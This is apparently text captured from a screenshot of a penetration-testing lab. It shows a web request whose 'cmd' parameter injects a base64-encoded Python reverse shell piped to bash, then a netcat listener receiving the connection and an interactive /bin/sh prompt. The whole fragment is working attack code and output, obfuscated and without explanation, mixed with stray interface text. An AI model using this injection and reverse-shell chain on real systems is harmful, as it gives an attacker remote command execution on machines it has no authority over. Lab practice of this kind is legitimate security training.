 cmd=echo
cHl0aG9uIC1jICdpbXBvcnQgc29ja2V0LHN1YnByb2Nlc3Msb3M7cz1zb2NrZXQuc29ja2V0KHNvY2tldC5BRl9JTkVULHNvY2tldC5TT0NLX1NUUkVBTSk7cy5jb25uZWN0KCgiMTkyLjE2OC41Ni4xMDQiLDEyMzQpKTtvcy5kdXAy
KHMuZmlsZW5vKCksMCk7IG9zLmR1cDIocy5maWxlbm8oKSwxKTsgb3MuZHVwMihzLmZpbGVubygpLDIpO3A9c3VicHJvY2Vzcy5jYWxsKFsiL2Jpbi9zaCIsIi1pIl0pOyc= | base64 -d|bash
? < + > Type a search term 0 match
Response
Raw Headers Hex HTML Re
nc -nlvp 1234
root@hunter ~
root@hunter ~ nc -nlvp 1234
listening on [any] 1234 ...
connect to [192.168.56.104] from (UNKNOWN) [192.168.56.109] 44004
/bin/sh: 0: can't access tty; job control turned off
$